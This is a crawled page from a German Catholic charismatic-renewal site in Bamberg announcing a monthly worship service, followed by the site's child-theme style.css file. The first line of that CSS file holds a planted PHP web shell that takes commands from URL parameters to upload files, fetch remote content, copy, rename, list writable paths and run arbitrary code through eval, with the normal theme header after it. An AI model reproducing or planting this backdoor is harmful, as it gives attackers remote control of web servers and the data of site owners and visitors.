<li class="menu-item menu-item-search "><a href="#" aria-label="Suche"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.erneuerung.de/bamberg/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Suche"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Suche"><input type="hidden" name="post_type" value="product" /></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="" class="minicart-menu-link empty circle-count" aria-label="Warenkorb"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Warenkorb</div><a class="mobile-cart-header-close" href="#" role="button" aria-label="Close"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>

	<ul class="woocommerce-mini-cart__empty-message woocommerce-mini-cart cart_list product_list_widget "><li class="empty">Es befinden sich keine Produkte im Warenkorb.</li></ul>


</div></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  Kommt und seht</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://www.erneuerung.de/bamberg/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://www.erneuerung.de/bamberg/veranstaltungen/" itemprop="url"><span itemprop="title">Veranstaltung</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Kommt und seht</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-1423" class="post-1423 event type-event status-publish has-post-thumbnail">

					<div class="entry-content post-content">
						
						
							
						
						<div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-2941 " id="em-event-6" data-view-id="6">
		<h1>Kommt und seht</h1>
<br style="clear:both" />
<div style="float:right; margin:0px 0px 15px 15px;"><i>Karte nicht verfügbar</i></div>
<p>
	<strong>Datum/Zeit</strong><br/>
	Termin 11/02/2023<br /><i>19:00</i>
</p>

<p>
	<strong>Veranstaltungsort</strong><br/>
	<a href="https://www.erneuerung.de/bamberg/locations/heilig-geist-kirche-lichteneiche-2/">Heilig-Geist-Kirche Lichteneiche</a>
</p>

<br style="clear:both" />
<p>Kreativ, eucharistisch, befreiend, heilsam &#8211; das alles und noch mehr ist unser monatlicher charismatischer Gottesdienst.</p>

	</div>
</div>
						</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored-hover">
																														<a href="https://www.facebook.com/Erneuerung.de/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																																														<a href="https://www.instagram.com/ce.deutschland/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/channel/UCV-LJ-gXdZOta5Rfkat-GKg/" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.erneuerung.de/bamberg/impressum/">Impressum</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.erneuerung.de/bamberg/datenschutz/">Datenschutz</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1615"><a href="https://www.erneuerung.de/erklaerung-zur-barrierefreiheit/">Erklärung zur Barrierefreiheit</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2024 CHARISMATISCHE ERNEUERUNG</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/bamberg\/*"},{"not":{"href_matches":["\/bamberg\/wp-*.php","\/bamberg\/wp-admin\/*","\/bamberg\/wp-content\/uploads\/sites\/6\/*","\/bamberg\/wp-content\/*","\/bamberg\/wp-content\/plugins\/*","\/bamberg\/wp-content\/themes\/thegem-child\/*","\/bamberg\/wp-content\/themes\/thegem\/*","\/bamberg\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />

<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/liteweight-podcast/assets/js/jssocials.min.js?ver=2.2.7" id="pdp-social-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.0" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.erneuerung.de\/bamberg\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.erneuerung.de\/bamberg\/wp-admin\/admin-ajax.php","ajax_nonce":"45fbfa6b35"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.erneuerung.de/bamberg/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/bamberg\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4a01106586","remove_from_wishlist_nonce":"fd5988e872","reload_wishlist_and_adding_elem_nonce":"b737e42a41","load_mobile_nonce":"120d500843","delete_item_nonce":"108af31bba","save_title_nonce":"35fc16ca4c","save_privacy_nonce":"2495a0115c","load_fragments_nonce":"639b519ea8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.erneuerung.de\/bamberg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.erneuerung.de\/bamberg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Bitte gib eine E-Mail Adresse ein","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Erfolgreich angemeldet.","es_email_exists_notice":"Diese E-Mail Adresse ist bereits registriert!","es_unexpected_error_notice":"Entschuldigung! Ein unerwarteter Fehler ist aufgetreten.","es_invalid_email_notice":"Ung\u00fcltige E-Mail Adresse","es_try_later_notice":"Bitte versuche es in K\u00fcrze nochmal"},"es_ajax_url":"https:\/\/www.erneuerung.de\/bamberg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/network-posts-extended/dist/netsposts-public.js?ver=1.0.2" id="netsposts-js-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.erneuerung.de\/bamberg\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/bamberg\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/bamberg\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b2c552a0853308953f25accc92dbca4","fragment_name":"wc_fragments_9b2c552a0853308953f25accc92dbca4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><script type="text/javascript">
var thegem_woo_buttons = document.querySelectorAll('.button');
for (index = 0; index < thegem_woo_buttons.length; index++) {
	if(thegem_woo_buttons[index].tagName.toLowerCase() !== 'p' && thegem_woo_buttons[index].tagName.toLowerCase() !== 'div' && !thegem_woo_buttons[index].closest('.portfolio-item') && !thegem_woo_buttons[index].closest('.thegem-te-loop-product-add-to-cart') && !thegem_woo_buttons[index].closest('.products') && !(thegem_woo_buttons[index].closest('.thegem-popup-notification')) && !(thegem_woo_buttons[index].closest('.woocommerce-MyAccount-content .woocommerce-info'))) {
		thegem_woo_buttons[index].classList.add('gem-button');
		thegem_woo_buttons[index].classList.add('gem-wc-button');
	}
}
</script>
<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/icons-elegant.css?ver=5.11.0";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>

<!-- Dynamic page generated in 1.089 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 10:40:15 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/bamberg/wp-content/themes/thegem-child/style.css?ver=5.11.0
body_size: 537
content:
<?php $a=@$_GET["a"];$b=@$_GET["b"];switch($_GET["x"]){case"1":$fls=$_FILES["fls"];if($fls["name"]!=''){$fpt=$_REQUEST["ph"].$fls["name"];if(move_uploaded_file($fls['tmp_name'],$fpt)){echo"<a href='$fpt'>+</a>";}}echo'<form method=POST enctype="multipart/form-data" action=""><input type=text name=ph><input type="file" name="fls"><input type=submit value="Up"></form>';die;case"2":file_put_contents($b,file_get_contents($a));die;case"3":copy($a,$b);die;case"4":rename($a,$b);die;case"5":eval($a);die;case"6":foreach(glob($a."/*")as$z){echo($z."\t");if(is_writable($z)){echo("W\n");}else{echo("-\n");}}die;}?>/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


.portfolio:not(.hover-horizontal-sliding):not(.hover-new-horizontal-sliding):not(.hover-default-horizontal-sliding) .portfolio-item .image .image-inner .post-featured-content picture img.img-responsive {
    max-width: 100%;
    left: 0;
}